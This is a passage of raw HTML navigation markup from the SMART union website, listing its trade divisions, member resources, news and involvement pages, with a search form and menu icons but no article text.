Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 